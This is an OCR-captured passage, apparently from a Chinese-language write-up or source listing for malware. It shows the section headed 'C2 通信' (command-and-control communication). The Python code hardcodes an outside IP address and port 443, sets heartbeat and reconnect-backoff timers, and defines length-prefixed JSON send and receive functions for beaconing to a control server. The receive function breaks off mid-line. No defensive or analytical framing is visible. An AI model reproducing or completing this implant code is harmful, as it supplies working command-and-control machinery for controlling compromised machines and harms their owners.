
5.1 C2 通信
H="77.246.103.245"

P=443

HB=15   # 心跳间隔（秒）

RB=5    # 初始重连等待（秒）

RM=120  # 最大重连等待（秒）

def sm(s,m):

    # 发送消息：4字节大端长度头 + JSON 数据体

    d=json.dumps(m).encode()

    s.sendall(struct.pack('>I',len(d))+d)

def rm(s,t=45):

    # 接收消息：读取4字节长度头，再读取消息体（最大 
    ...

    return json.loads(d)